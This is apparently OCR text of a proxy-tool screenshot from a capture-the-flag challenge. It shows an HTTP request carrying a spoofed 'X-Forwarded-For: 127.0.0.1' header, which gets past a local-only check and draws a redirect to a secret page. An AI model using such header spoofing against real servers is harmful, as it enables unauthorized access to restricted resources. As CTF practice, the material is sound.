 请求
美化 Raw Hex
\n
1 GET /a.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:24250
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 X-Forwarded-For:127.0.0.1
11 Content-Length: 0
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Date: Sat, 13 Sep 2025 12:13:00 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Location: ./secretttt.php
6 Content-Length: 60
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11
12 You can only read this at local!<br>
Your address127.0.0.1
13
14